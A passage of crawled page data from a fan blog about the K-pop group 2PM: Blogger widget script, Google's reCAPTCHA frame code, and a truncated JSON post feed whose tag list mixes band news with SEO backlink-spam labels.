'?view\x3dtimeslide'}, 'isMobile': false, 'title': '[Entertainment][Twitter] 2PM Junho\x26#39;s xmas greetings', 'description': '@dlwnsghek: Greetings from the roof of the company hehe', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFqAN-frl_OSasoIyD7hdRLL71YMnzSyFJkV1f2CwYDD4Lx3J8br1TcPgJNF72Z4Wz-V7JddFgjKK4uMMaw5xnFgRH70RJmPajt-_EeTEurhfMtDD_BebfsfExF2RB5e2k4JjXjRoSKuir/s1600/2pm.04b.jpg', 'url': 'https://davidnins.blogspot.com/2011/12/entertainmenttwitter-2pm-junho-xmas.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 6175633258739645220}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'seotext', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'main', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'main', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/244180678-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'main', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogListView', new _WidgetInfo('BlogList1', 'main', document.getElementById('BlogList1'), {'numItemsToShow': 0, 'totalItems': 7}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'sidebar', document.getElementById('PageList1'), {'title': 'Pages', 'links': [{'isCurrentPage': false, 'href': 'https://davidnins.blogspot.com/', 'id': '0', 'title': 'Home'}, {'isCurrentPage': false, 'href': 'https://davidnins.blogspot.com/p/player.html?v\x3dlYoub2JRATU', 'title': 'Player Video Youtube'}, {'isCurrentPage': false, 'href': 'https://davidnins.blogspot.com/p/seo-mass-pings-video-youtube-130.html', 'id': '6001227446588178809', 'title': 'SEO Mass Pings Video Youtube - 130 MassPings Great...'}, {'isCurrentPage': false, 'href': 'https://davidnins.blogspot.com/p/update-131-masspings-video-youtube-in.html', 'id': '3113078884772669164', 'title': 'Update 131 MassPings Video YouTube in November 2020'}, {'isCurrentPage': false, 'href': 'https://davidnins.blogspot.com/p/tips-seo-service-masspings-youtube-mei.html', 'id': '5394888149914799348', 'title': 'Tips 51 MassPings Youtube Video Upin \x26amp; Ipin Badut ...'}, {'isCurrentPage': false, 'href': 'https://davidnins.blogspot.com/p/notes-seo-service-masspings-video.html', 'id': '6754100868604610243', 'title': 'Notes SEO Service MassPings Video Youtube 52 Free ...'}, {'isCurrentPage': false, 'href': 'https://davidnins.blogspot.com/p/my-tips-seo-youtube-april-2020-mass.html', 'id': '5977800674014259658', 'title': 'SEO Service for New Video Youtube - 42 MassPings L...'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'sidebar', document.getElementById('Profile1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'sidebar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar', document.getElementById('Attribution1'), {}, 'displayModeFull'));
</script>
</body>
</HTML>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="NOGWrmwfpPgmG8N3eOEyJA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1765034687665');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://davidnins.blogspot.com/feeds/posts/default/-/2pm?alt=json-in-script&callback=relpostimgcuplik&max-results=50
body_size: 20861
content:
// API callback
relpostimgcuplik({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731"},"updated":{"$t":"2024-12-18T19:17:49.694-08:00"},"category":[{"term":"2pm"},{"term":"news"},{"term":"twitter"},{"term":"member:wooyoung"},{"term":"member:nichkhun"},{"term":"entertainment"},{"term":"member:junho"},{"term":"member:taecyeon"},{"term":"commercial"},{"term":"member:jun.k"},{"term":"poster"},{"term":"member:chansung"},{"term":"teaser"},{"term":"behind-the-scene"},{"term":"album:hands up"},{"term":"live"},{"term":"music video"},{"term":"magazine"},{"term":"wallpaper"},{"term":"interview"},{"term":"album:Go Crazy"},{"term":"2pm show"},{"term":"album:01:59pm"},{"term":"album:I'm Your Man"},{"term":"album:23. Male. Single."},{"term":"album:2pm time for change"},{"term":"album"},{"term":"album:Beautiful"},{"term":"album:feel"},{"term":"album:hottest time of the day"},{"term":"fanart"},{"term":"album:don't stop can't stop"},{"term":"album:republic of 2pm"},{"term":"album:love \u0026 hate"},{"term":"album:still 2:00pm"},{"term":"album:2PM Member's Selection"},{"term":"album:Ultra Lover"},{"term":"album:take off"},{"term":"TV"},{"term":"Create Backlink"},{"term":"Create Backlinks to My Blog"},{"term":"album:one day"},{"term":"SEO in November 2020"},{"term":"131 MassPings for Video YouTube"},{"term":"LILY ALAN WALKER"},{"term":"Recommended for You"},{"term":"Your videos got more views from YouTube recommendations"},{"term":"album:Masquerade"},{"term":"album:all about 2:00pm"},{"term":"album:best-of"},{"term":"mass ping backlinks"},{"term":"ping my website to search engines"},{"term":"ping url online"},{"term":"ping url submission"},{"term":"url ping sites"},{"term":"7 Cara"},{"term":"Backlink Generator Work"},{"term":"Backlinks Dofollow High PageRank"},{"term":"Badut Lucu"},{"term":"Balon Karakter"},{"term":"Balon Terbang"},{"term":"Build Backlinks"},{"term":"Build Backlinks Dot Gov"},{"term":"Create Backlinks"},{"term":"Create Backlinks Edu"},{"term":"Edu Backlinks List"},{"term":"Free Backlink Software"},{"term":"Great news"},{"term":"How to Build Quality Backlinks"},{"term":"How to Create Backlinks in SEO"},{"term":"My Tips SEO YouTube 2019"},{"term":"New Mass Pings"},{"term":"Odong Odong"},{"term":"Optimasi Video Youtube"},{"term":"Page Rank 5"},{"term":"Rekomendasi Untuk Anda"},{"term":"SEO Service in June 2021"},{"term":"SEO Youtube"},{"term":"SEO for Video YouTube"},{"term":"SONG ON MY WAY"},{"term":"Search Engine Optimization"},{"term":"Tips Today"},{"term":"Top Level Domain"},{"term":"album:kiminokoe"},{"term":"backlink generator working"},{"term":"website indexer"},{"term":"130 MassPings Video YouTube in April 2021"},{"term":"131 MassPings Video YouTube"},{"term":"164 MassPings Video YouTube in November 2021"},{"term":"170 MassPings"},{"term":"172 Link Video Backlink Generator"},{"term":"200 MassPings Video YouTube"},{"term":"36 List Top-Level"},{"term":"42 Backlinks Free"},{"term":"52 MassPings"},{"term":"55 Link Video Backlink Generator"},{"term":"7 Cara Supaya Video Youtube direkomendasikan"},{"term":"7 Langkah"},{"term":"Ada Upin Ipin"},{"term":"Alan Walker Version OKLIK"},{"term":"Asiknya Bermain di Istana Balon OWL"},{"term":"Auto Generate"},{"term":"BADUT UPIN IPIN"},{"term":"BELI BALON TERBANG"},{"term":"BERKUNJUNG KE WISATA KELUARGA"},{"term":"BERSAMA BADUT UPIN"},{"term":"BINTANG KECIL"},{"term":"Backlink Generator"},{"term":"Backlink Generator Free"},{"term":"Backlink Software"},{"term":"Backlink dot Gov"},{"term":"Backlinks Edu"},{"term":"Backlinks Free from Dot GOV"},{"term":"Backlinks Generator Working Free"},{"term":"Backlinks High Pagerank"},{"term":"Badut IPIN BERGOYANG"},{"term":"Badut Ipin"},{"term":"Badut Upin"},{"term":"Berserahlah Pada-Nya"},{"term":"Best Backlink"},{"term":"Blogger Changes Domain"},{"term":"COVER LAGU VERSI OKLIK"},{"term":"Channel Using MassPing in 2022"},{"term":"Create .org Backlinks"},{"term":"Create 170 MassPings"},{"term":"Create Backlinks Free Online"},{"term":"Create Backlinks Manual"},{"term":"Create Backlinks com"},{"term":"Create Backlinks org"},{"term":"Create Redirect Backlinks"},{"term":"DIPSY"},{"term":"DRUMBAND BALONKU ADA LIMA"},{"term":"Free 100 MassPing for Video YouTube"},{"term":"Free 131 Mass Ping"},{"term":"Free 99 MassPings"},{"term":"Free mass backlinks"},{"term":"GOFUN WATERPARK 2"},{"term":"Gas Balon"},{"term":"Generate 117 Free Backlinks"},{"term":"Generate and Submit Free Backlinks"},{"term":"HAI TAYO"},{"term":"HUTAN AIR"},{"term":"Helium Balon"},{"term":"How To Ping A Video YouTube"},{"term":"How to Create .com Backlinks"},{"term":"How to Create .edu Backlinks"},{"term":"How to Create Backlinks Redirect"},{"term":"How to Create.gov Backlinks"},{"term":"How to Create.org Backlinks"},{"term":"IPIN"},{"term":"ISTANA BALON SHARK"},{"term":"Istana Balon Angry Bird"},{"term":"KARAKTER HELLO KITTY"},{"term":"LAGU ANAK"},{"term":"LAGU BURUNG KAKATUA"},{"term":"LALA"},{"term":"LUCU UPIN DRIVER BUS TAYO"},{"term":"Langkah Optimasi Video"},{"term":"Link Video Backlink Generator Working"},{"term":"Link Video to Backlink"},{"term":"List Backlinks Gov"},{"term":"Mainan Anak-anak"},{"term":"Mainan Pasar Malam"},{"term":"Mass Ping"},{"term":"Mass Ping Link Video"},{"term":"Mass Ping Video YouTube in June 2020"},{"term":"Mass Pings 172 Link video backlink generator"},{"term":"Mass Pings 63 Link Video Backlinks Generator"},{"term":"Mass Pings in May 2021"},{"term":"MassPings 76 Link video"},{"term":"MassPings Video YouTube in June 2020"},{"term":"MassPings YouTube Mei 2020"},{"term":"MassPings Youtube"},{"term":"MassPings to Video Youtube"},{"term":"Massping New Video Youtube"},{"term":"Musik Tradisional Oklik"},{"term":"NEW LARASATI KESENIAN TRADISIONAL MANTAF"},{"term":"Naik Bus Tayo"},{"term":"New 100 MassPings for Video YouTube"},{"term":"New MassPings"},{"term":"New SEO Youtube"},{"term":"New Seo"},{"term":"New Tab Browser"},{"term":"New Tips Seo"},{"term":"New Update MassPings"},{"term":"Ngabuburit"},{"term":"OKLIK INSTRUMENTAL"},{"term":"ON MY WAY"},{"term":"Odong Odong Dinaiki Upin \u0026 Ipin"},{"term":"Odong Odong Mangkrak"},{"term":"Odong-Odong"},{"term":"Odong-odong The Little Bus Tayo"},{"term":"Oklik Ngamen"},{"term":"Oleh Youtube di Tonton"},{"term":"Open Direct Backlink"},{"term":"Open Top Level Domain"},{"term":"Optimasi Video"},{"term":"PAMER BOJO CENDOL DAWET VERSI OKLIK"},{"term":"PERAHU LAYAR"},{"term":"PO"},{"term":"Page Rank 2"},{"term":"Page Rank 3"},{"term":"Page Rank 4"},{"term":"Page Rank 6"},{"term":"Raka Okdyan"},{"term":"Recomendation for You"},{"term":"Religi Terbaru 2019"},{"term":"SAYANG 2"},{"term":"SE for Get Viewer Youtube"},{"term":"SEO Service Youtube"},{"term":"SEO Service for Video YouTube"},{"term":"SEO Service in December 2020"},{"term":"SEO Service in March 2022"},{"term":"SEO Video YouTube in January 2022"},{"term":"SEO for Video YouTube in October 2021"},{"term":"SLIDE FROG SLIDE"},{"term":"Song Instrument LILY"},{"term":"Song Lily \u0026 On My Way"},{"term":"Song Lily Alan Wakker"},{"term":"Song Lily Versi Oklik"},{"term":"Submit Backlinks"},{"term":"Submit and Generate to 92 Free Backlinks"},{"term":"Supaya Video di Rekomendasikan"},{"term":"TELETUBBIES TINKY WINKY"},{"term":"Tarian Ubur-Ubur"},{"term":"Tembang Allahul Kahfi"},{"term":"The Little Bus Tayo"},{"term":"Tips 130 Mass Pings"},{"term":"Tips Create BL"},{"term":"Tips SEO Service"},{"term":"Tips Today 164 mass ping youtube videos"},{"term":"Tips Today New Update 92 MassPings"},{"term":"Tips Today Update 160+ mass ping youtube videos"},{"term":"Tips Video Youtube"},{"term":"Tips Youtube Mass Pings"},{"term":"Tips in June 2021"},{"term":"Tips-Tips How To Ping A YouTube Channel Using Mass Ping"},{"term":"Tool Generate Open"},{"term":"Try SEO Video Youtube"},{"term":"UPIN"},{"term":"UPIN IPIN"},{"term":"UPIN IPIN BADUT"},{"term":"UPIN IPIN OKLIK"},{"term":"Unboxing Costume"},{"term":"Update 164 mass ping youtube videos"},{"term":"Update 173 MassPings"},{"term":"Update Instant Backlink"},{"term":"Update Mass Pings"},{"term":"Update SEO Service"},{"term":"Update my MassPings"},{"term":"Upin \u0026 Ipin Videos"},{"term":"Upin Ipin Bergoyang"},{"term":"Upin Ipin Naik Permainan Komedi Putar"},{"term":"Use Form Auto Generate"},{"term":"VERSI UPIN \u0026 IPIN"},{"term":"VIDEO UNBOXING COSTUME"},{"term":"VIDEO VIRAL TERBARU"},{"term":"Versi OM Kanjeng"},{"term":"Video 170 Link Youtube"},{"term":"Video Balon Karakter"},{"term":"Video Balon Terbang"},{"term":"Video Mainan Anak-anak"},{"term":"Video Ngamen Oklik"},{"term":"Video Oklik"},{"term":"Video Rekomendasi YouTube"},{"term":"Video Upin \u0026 Ipin"},{"term":"Video Youtube"},{"term":"Video Youtube Great news"},{"term":"Videos Teletubbies"},{"term":"Wiro Sableng KW"},{"term":"Worldwide"},{"term":"YAHANANA"},{"term":"album:the star"},{"term":"bye?"},{"term":"create direct backlinks"},{"term":"domain extension"},{"term":"exit.cgi?"},{"term":"externalredirect.php?url="},{"term":"leaving.cgi?newsite="},{"term":"leaving.pl?"},{"term":"open 35 Extension Blogger"},{"term":"ping google website update"},{"term":"redirect.aspx?url="},{"term":"sarankan Oleh Youtube untuk di Tonton"},{"term":"untuk di tonton"}],"title":{"type":"text","$t":"David Nins Blog"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/-\/2pm?alt=json-in-script\u0026max-results=50"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/search\/label\/2pm"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/-\/2pm\/-\/2pm?alt=json-in-script\u0026start-index=51\u0026max-results=50"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"2097"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"50"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-3987802109834571908"},"published":{"$t":"2014-10-03T08:46:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:42.687-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:wooyoung"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] 2PM\u0026#39;s Wooyoung falls off stage during world tour \u0026#39;GO CRAZY\u0026#39; in Seoul"},"summary":{"type":"text","$t":"2PM's Wooyoung might have gotten a little too crazy at the group's latest concert, '2PM World Tour GO CRAZY in Seoul', on October 3.During the group's encore performance, Wooyoung is reported to have fallen off the stage in front of 7000 adoring fans. Fans were quite worried about the idol star's condition, but JYP Entertainment has stated that he wasn't injured.JYPE said, \"Though there was an "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/3987802109834571908\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/10\/news-2pm-wooyoung-falls-off-stage.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/3987802109834571908"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/3987802109834571908"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/10\/news-2pm-wooyoung-falls-off-stage.html","title":"[News] 2PM\u0026#39;s Wooyoung falls off stage during world tour \u0026#39;GO CRAZY\u0026#39; in Seoul"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOmKpp3IvaYz3xmi1EwQxuL0vg4Q1YEj4fGFGbSGTOzN7hASphQCF3HyIXwpdPl5VNQE7XgBsaFKMpIt1D3Sw-7bg8zUIUrf6dhiRq-i1DS-7M89m8eiWDrcSFd_VLu4RFeaCskGfR97HF\/s72-c\/2pm.01.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-6219597169597195606"},"published":{"$t":"2014-10-02T15:24:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:42.728-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:nichkhun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] 2PM Nichkhun \u0026amp; Girls\u0026#39; Generation Tiffany Have Trouble Finding Work-Love Balance"},"summary":{"type":"text","$t":"Busy schedules are keeping one of K-Pop's high-profile couples apart, despite their best efforts.With 2PM currently promoting their new single and album \"Go Crazy,\" member Nichkhun is a busy guy.He did, however,manage to take some time from his busy schedule to sit down for an interview with Korean media outlet Star News.During the interview, Nichkhun talked about his relationship with Girls' "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/6219597169597195606\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/10\/news-2pm-nichkhun-girls-generation.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/6219597169597195606"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/6219597169597195606"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/10\/news-2pm-nichkhun-girls-generation.html","title":"[News] 2PM Nichkhun \u0026amp; Girls\u0026#39; Generation Tiffany Have Trouble Finding Work-Love Balance"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdAxoLJJR6yudBxP2uhJlVnxZIk2n4PFGqxhrNTrlUPraAAqNdtkvjAwV929d2RTOttRNczRFEsZmqHSb5yiTpXKWxpsLXkdij7ss2mupD2YPdJJhMNziCOqdQmID83CS7SUG2F5O2LR-I\/s72-c\/2pm.06.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-8359568076814989408"},"published":{"$t":"2014-10-02T12:04:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:42.751-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wallpaper"}],"title":{"type":"text","$t":"[Poster] 2PM Lotte Duty Free Wallpaper [Calendar for October 2014]"},"summary":{"type":"text","$t":""},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/8359568076814989408\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/10\/poster-2pm-lotte-duty-free-wallpaper.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/8359568076814989408"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/8359568076814989408"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/10\/poster-2pm-lotte-duty-free-wallpaper.html","title":"[Poster] 2PM Lotte Duty Free Wallpaper [Calendar for October 2014]"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifsPfdxbVt-BvHvd_cmA-D37DR0EFHExDiAH44fYsrqh22oASZZdBn4y7XDpiFiaMUjtUZEtKf6YV9jdANJzVVMQbHg_DAdO95fo-FGDyPGaLJJZGF-eXsSF8tTcvfd9CXjCurNcwc3j8v\/s72-c\/2pm1_1280.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-8056526123277907347"},"published":{"$t":"2014-10-02T12:00:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:42.796-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"twitter"}],"title":{"type":"text","$t":"[Twitter] 2PM\u0026#39;s Fortune Cookies Event"},"summary":{"type":"text","$t":"\u0026nbsp;@JYPproduct:2PM WORLD TOUR 'GO CRAZY', JYPstore\u0026nbsp;SPECIAL FORTUNE COOKIES EVENT! CHECK THIS OUT!\u0026nbsp;"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/8056526123277907347\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/10\/twitter-2pm-fortune-cookies-event.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/8056526123277907347"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/8056526123277907347"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/10\/twitter-2pm-fortune-cookies-event.html","title":"[Twitter] 2PM\u0026#39;s Fortune Cookies Event"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMYEawyq1J9kYQqjI-M4K5s6Wch6zQcc3VpFxH3GzqQJiZh_4alugQRZ4kPXBDtXdQD0zuGnYhn46sXb6cZrCjuCDiNUVQIkorGDasedljW63P6jPRnz3Ylvzi3yYA9UgtzKbfv70Ykm1V\/s72-c\/2pm.01.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-4056800268515791335"},"published":{"$t":"2014-10-02T11:09:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:42.819-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:jun.k"},{"scheme":"http://www.blogger.com/atom/ns#","term":"twitter"}],"title":{"type":"text","$t":"[Twitter] My Brother 2PM\u0026#39;s Jun. K"},"summary":{"type":"text","$t":"@defjeffb:Went to support my brother #jun.k"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/4056800268515791335\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/10\/twitter-my-brother-2pm-jun-k.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/4056800268515791335"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/4056800268515791335"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/10\/twitter-my-brother-2pm-jun-k.html","title":"[Twitter] My Brother 2PM\u0026#39;s Jun. K"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAtdgGFmFm88Oc1XLFWGlMRo8ZzNw7Oamy7dlgIIhQ5c0ybRWq7hi-cRG6igl79q4R8V560xEmKOt12UmmgtMPcj3gOIPcK0KdDaosxzMzU901P_DQfXKORkTpeDE8l5Xg3TKDLsjregRp\/s72-c\/2pm.01.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-6503962363952114183"},"published":{"$t":"2014-10-01T12:37:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:42.864-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:jun.k"},{"scheme":"http://www.blogger.com/atom/ns#","term":"twitter"}],"title":{"type":"text","$t":"[Instagram] 2PM\u0026#39;s Jun.K\u0026#39;s shoulder is recovering!"},"summary":{"type":"text","$t":"@Jun2daKAY:Everyone, let's meet #RightNow  The shoulder is well #ImWaiting"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/6503962363952114183\/comments\/default","title":"Post 